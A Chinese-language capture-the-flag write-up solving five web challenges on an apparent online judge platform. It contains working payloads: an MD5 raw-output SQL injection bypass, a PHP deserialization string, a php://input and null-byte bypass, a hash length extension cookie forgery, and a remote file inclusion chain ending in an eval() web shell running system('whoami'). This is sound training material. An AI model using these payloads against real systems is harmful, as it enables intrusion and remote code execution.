记录一下OJ平台的几道题顺便梳理一下知识点。
1.login

打开之后是一个密码框,查看源码也没什么发现,用bp抓包看一下

上面的hint处有一处sql查询
分析一下这句话
select * from `admin` where password='".md5($pass,true)."'
MD5($pass,true)
参数1就是我们刚才看到的password,参数2 true 表示输出原始MD5转为字符串后的结果。即一个简单的字符串拼接。那么可以先从构造sql语句说起。绕过sql无非去构造一个 select * from xxx where pass='xxx' or 1=1
因此去找个字符串:ffifdyop
MD5加密后276f722736c95d99e921722cf9ed621c
转换字符串:'or'6<xxx>
拼接后变为select * from `admin` where password= ' ' or ' 6 <xxx> ' 相当于select * from admin where pass= ' ' or 1
因此password=ffifdyop
2.神盾局的秘密
查看源码

一个乱码,img字段拿去解密,shield.jpg
看到这里可以想到文件包含,将index.php加密后放回去aW5kZXgucGhw
index.php
<?php
    require_once('shield.php');
    $x = new Shield();
    isset($_GET['class']) && $g = $_GET['class'];
    if (!empty($g)) {
        $x = unserialize($g);
    }
    echo $x->readfile();
?>
再将shield.php文件的源码下载下来。
<?php
    //flag is in pctf.php
    class Shield {
        public $file;
        function __construct($filename = '') {
            $this -> file = $filename;
        }

        function readfile() {
            if (!empty($this->file) && stripos($this->file,'..')===FALSE
            && stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
                return @file_get_contents($this->file);
            }
        }
    }
?>
showing.php
<?php
    $f = $_GET['img'];
    if (!empty($f)) {
        $f = base64_decode($f);
        if (stripos($f,'..')===FALSE && stripos($f,'/')===FALSE && stripos($f,'\\')===FALSE
        && stripos($f,'pctf')===FALSE) {
            readfile($f);
        } else {
            echo "File not found!";
        }
    }
?>
三段代码分析。
需要构造一个序列化的字符串,并且file包含pctf.php。
在shield.php基础上构造一个序列化
<?php
//flag is in pctf.php
class Shield {
    public $file;
    function __construct($filename = '') {
        $this -> file = $filename;
    }

    function readfile() {
        if (!empty($this->file) && stripos($this->file,'..')===FALSE
            && stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
            return @file_get_contents($this->file);
        }
    }
}
$shield = new Shield('pctf.php');
echo serialize($shield);
?>
O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
最后构造index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
得到flag
3.In a Mess

提示index.phps
查看此文件源码
<?php

error_reporting(0);
echo "<!--index.phps-->";

if(!$_GET['id'])
{
    header('Location: index.php?id=1');
    exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
    echo 'Hahahahahaha';
    return ;
}
$data = @file_get_contents($a,'r');
if($data=="1112 is a nice lab!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4)
{
    require("flag.txt");
}
else
{
    print "work harder!harder!harder!";
}


?>
主要源码在中间
file_get_content可以利用php伪协议进行读取
即构造a=php://input
post :1112 is a nice lab
b的值很有意思,b需要长度大于5,而且在截取b字符串的前两位的时候不等于4
构造b=%0011111
最后利用弱类型id=0b
最后的效果:

因为firefox的hackbar开始无良的收费了,因此这里我用burpsuit代替post功能了。
抓包后

跟进一下出来的那个文件。

因为这个数据库的过滤太多,所以不建议用sqlmap跑这个数据库。


4.flag在管理员手里
根据提示只有admin才可以访问。抓包后查看有没有和admin有关的区域。

role的值直接可以修改为admin,关键点在于hsh这个值。
这里要弄清楚一个原理:hash长度拓展攻击
扫目录发现 有一个index.php~文件放进vim复现代码。
    <?php
        $auth = false;
        $role = "guest";
        $salt =
        if (isset($_COOKIE["role"])) {
            $role = unserialize($_COOKIE["role"]);
            $hsh = $_COOKIE["hsh"];
            if ($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"]))) {
                $auth = true;
            } else {
                $auth = false;
            }
        } else {
            $s = serialize($role);
            setcookie('role',$s);
            $hsh = md5($salt.strrev($s));
            setcookie('hsh',$hsh);
        }
        if ($auth) {
            echo "<h3>Welcome Admin. Your flag is
        } else {
            echo "<h3>Only Admin can see the flag!!</h3>";
        }
    ?>
可以看到源码中有这样一段。
($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"])
现在需要生成一个拓展后的字符串

将\x替换为%
s:5:"admin"%3b%00%00%00%00%00%00%00%c0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%80s:5:"guest"%3b
放回原来admin的位置抓包后即可看到flag
5.Chopper

图片的链接是一个

有一个url包含。
抓取一下admin目录的代码。
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /admin/
on this server.</p>
<script>alert('you are not admin!')</script>
<!--<script>alert('admin ip is 202.5.19.128')</script>-->
</body></html>
开始时添加X-FF头:202.5.19,.128发现没什么用。借鉴了一下别人的wp。
发现此处用的是远程包含
本地进行测试一下
1.php/2.php
<?php
echo file_get_content($_GET['file']);
?>
3.php
<?php
eval($_GET['cmd']);
?>
测试用例:
http://localhost:63342/shenji/1.php5?file=http://localhost:63342/shenji/2.php5?file=http://localhost:63342/shenji/3.php5/cmd=system(%27whoami%27);
可以直接进行命令执行。
这里附上别人的做法:
web.jarvisoj.com:32782/proxy.php?url=http://103.27.76.153/proxy.php?url=http://web.jarvisoj.com:32782/admin/
很棒的做法,学习了一下。